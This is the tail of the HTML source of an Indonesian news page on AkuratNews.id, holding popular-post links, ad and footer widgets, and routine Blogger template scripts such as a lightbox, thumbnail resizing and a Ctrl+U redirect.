<img alt='Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYCXfQRj6dtZx0XeVB15hI0tOfWtDSgOkGipu_ZH6zLp5X1DGng9_btR_ZUapc8t6jkbE7_ya4pkvMkt8i2mnW1wKWxr_kiASaW5SP3sp1F6z1YDZEnevggepCfIxPa5hbM3t40UXei6NeM3PlRJueUNEbzRccDHd0TSg8VRQrMwnvtaOTtq1AFoRDXNA/w150-h112-p-k-no-nu/M.%20Soon.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.akuratnews.id/2026/01/komentari-kasus-penangkapan-polres.html'>Komentari Kasus Penangkapan Polres Ketapang, Pakar Etika Hukum: APH Harus Pastikan Syarat Materiil dan Formil Terpenuhi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.akuratnews.id/2026/01/prabowo-percayakan-bp3r-ke-fahri-hamzah.html'>
<img alt='Prabowo Percayakan BP3R ke Fahri Hamzah untuk Percepatan Perumahan' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_qwxTrcA1J7PUzLwO5XIkMnQJ3mlRfgICKi-FIwTAHyj6xXe9dnt6ehFYBvkKEoMV0QCfUqsQljT1OoV6KjaY2xvb8zZ0lqbPhQwtuH6x69RNK2rCwdovJJdkPfsCc4cp0_tA2vfGA7iTqNb7KKjyXoACzBxGsqLWVlXFg7rxHNyWQwIuOFvsWo7_TKg/w150-h112-p-k-no-nu/Fachri-akuratnews.id.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.akuratnews.id/2026/01/prabowo-percayakan-bp3r-ke-fahri-hamzah.html'>Prabowo Percayakan BP3R ke Fahri Hamzah untuk Percepatan Perumahan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.akuratnews.id/2026/01/natal-bersama-pwi-akan-digelar-di-balai.html'>
<img alt='Natal Bersama PWI Akan Digelar di Balai Pertemuan Polda Metro Jaya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuvcZyjoXutGD3GAZehD2qZ5bgFfQuCnhgmSUAbs4FZ1z6KyHy-uOphrnv9WfoXY4L1j3-INAxZ1cluANS2rJZvlUQdWXmnNbJoAJ3wjHHKaLrN0qSdbxMqLoMH7iKmwH_pjHktI0qzbuaiktMoTuB81R8kU_Ck_-8ggJt5BxW4RRzIRL6aAykcvZ6PDc/w150-h112-p-k-no-nu/Natal%20PWI.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.akuratnews.id/2026/01/natal-bersama-pwi-akan-digelar-di-balai.html'>Natal Bersama PWI Akan Digelar di Balai Pertemuan Polda Metro Jaya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.akuratnews.id/2024/02/berita-foto-yayasan-al-barakah-takaful.html'>
<img alt='Berita Foto: Yayasan Al Barakah Takaful Bangunkan Masjid untuk Warga Cikarang Timur' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9pLBP5ymJ6hVYDD8SSH6feaGES-J0PEey8ZezYlxSdWOvhPxLsiYxf-YUq4RwpZgp6X2im1aNcv8wja-yPXS_3ZlyswhxwpDvcOPDEIR4UAdl3PUaZwp5MtneB_cmUbV7xi_KgRJqmr0uRhoegmxZgRyrp6wGgqOa1L8IZA65suAg9Pu663N0Ox_AVhE/w150-h112-p-k-no-nu/Peresmian%20Masjid--akuratnews.id.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.akuratnews.id/2024/02/berita-foto-yayasan-al-barakah-takaful.html'>Berita Foto: Yayasan Al Barakah Takaful Bangunkan Masjid untuk Warga Cikarang Timur</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5199168602427829"
     crossorigin="anonymous"></script>
<!-- persegi -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5199168602427829"
     data-ad-slot="7438017642"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>AkuratNews.id</h2>
<div class='widget-content'>
<a href='/'>
<img alt='AkuratNews.id' height='438' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgCxq_xBTS7P0BR2HWkPIkQt1L3sLhkc4Zb2av63Pk00v8dsqhJxt0B5L84QgWjSVfEcvYhTo0I7Ity1xWk0IjBVxceV9D67UYWovexb-vd8dXpYtybIxg0B5rtpYJGqfUqTDZkF2hNma3XbWZraTAqQC3RPXivkCMLepkF-wme0CoM0lQlbvaEvVOhAQ=s1600' width='1600'/>
</a>
<br/>
<span class='caption'>AkuratNews.id</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/ ' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='#' target='_blank'><i class="fa fa-pinterest"></i>Pinterest</a></li>
<li><a href='https://twitter.com/' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>KANAL AKURATNEWS.ID</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/AkuratNews?&max-results=20'>AkuratNews</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Dikbudristek?&max-results=20'>Dikbudristek</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekbis%20Dan%20Infografis?&max-results=20'>Ekbis Dan Infografis</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Energi%20Dan%20Infrastruktur?&max-results=20'>Energi Dan Infrastruktur</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Internasional?&max-results=20'>Internasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Khazanah?&max-results=20'>Khazanah</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Lifestyle%20Dan%20Kesehatan?&max-results=20'>Lifestyle Dan Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Opini?&max-results=20'>Opini</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Pariwisata%20Dan%20Perhotelan?&max-results=20'>Pariwisata Dan Perhotelan</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Polhukam?&max-results=20'>Polhukam</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sains%20Dan%20Otomotif?&max-results=20'>Sains Dan Otomotif</a>
</li>
<li>
<a dir='ltr' href='https://www.akuratnews.id/search/label/Sport?&max-results=20'>Sport</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.akuratnews.id/p/about-us.html'>ABOUT US</a></li>
<li><a href='https://www.akuratnews.id/p/redaksi.html'>REDAKSI</a></li>
<li><a href='https://www.akuratnews.id/p/pedoman-media-siber.html'>PEDOMAN MEDIA SIBER</a></li>
<li><a href='https://www.akuratnews.id/p/privacy-policy.html'>PRIVACY POLICY</a></li>
<li><a href='https://www.akuratnews.id/p/disclaimer.html'>DISCLAIMER</a></li>
<li><a href='https://www.energitransformasi.id/'>MITRA KERJA</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
AKURATNEWS HARI INI</div>
</footer>
<script> //<![CDATA[
function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML81",320);function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML82",120);
//]]> </script>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
var x=document.getElementsByTagName('img');for(var i=0;i<x.length;i++){x[i].src=x[i].src.replace(/[0-3]+.bp/,'4.bp')}
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML91",200);function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML92",200);function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML91",200);function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML92",200);function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script type='text/javascript'>
//<![CDATA[
//Script Redirect CTRL + U
//https://suaranegeri.com/ 
function redirectCU(e) {
  if (e.ctrlKey && e.which == 85) {
    window.location.replace("https://suaranegeri.com");
    return false;
  }
}
document.onkeydown = redirectCU;
//]]>
</script>
<script> //<![CDATA[
 var x=document.getElementsByTagName('img');for(var i=0;i<x.length;i++){x[i].src=x[i].src.replace(/[0-3]+.bp/,'4.bp')}      
//]]> </script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY516o-r6fWzR9leB6b8bFONF8i4EA:1768836690592';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2441868608437152810','//www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html','2441868608437152810');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2441868608437152810', 'title': 'AKURATNEWS HARI INI', 'url': 'https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html', 'canonicalUrl': 'https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html', 'homepageUrl': 'https://www.akuratnews.id/', 'searchUrl': 'https://www.akuratnews.id/search', 'canonicalHomepageUrl': 'https://www.akuratnews.id/', 'blogspotFaviconUrl': 'https://www.akuratnews.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AKURATNEWS HARI INI - Atom\x22 href\x3d\x22https://www.akuratnews.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AKURATNEWS HARI INI - RSS\x22 href\x3d\x22https://www.akuratnews.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AKURATNEWS HARI INI - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2441868608437152810/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AKURATNEWS HARI INI - Atom\x22 href\x3d\x22https://www.akuratnews.id/feeds/2801922860635295058/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5199168602427829', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2801922860635295058', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s72-c/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg', 'pageName': 'Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran', 'pageTitle': 'AKURATNEWS HARI INI: Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran', 'metaDescription': 'Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran', 'description': 'Tahun 2100 Diproyeksikan Gletser Menyusut Besar-Besaran', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimb-tP0hNAtgJwiko9guxkpMS8T2Bfnfi-ZlGsCglNwHYAT8-ST7ptRQsNy341jaYIFu5j7aFv2kN6bmxb7TFvOgrsvRlYjPDdZAsTL0l7rYOM2sL_7UfMGj2d-OMyaXCbp98xj1CKCXSC1ZWTlrCIzuB2g82JatTDhCyoV_zjSmk8YSD_Uso92JI6/s16000/WhatsApp%20Image%202023-01-07%20at%2019.51.06.jpeg', 'url': 'https://www.akuratnews.id/2023/01/tahun-2100-diproyeksikan-gletser.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2801922860635295058}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'main', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-desk', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-desk', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML91', 'sidebar-post-desk', document.getElementById('HTML91'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-post-desk', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'sidebar-post-desk', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-post', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
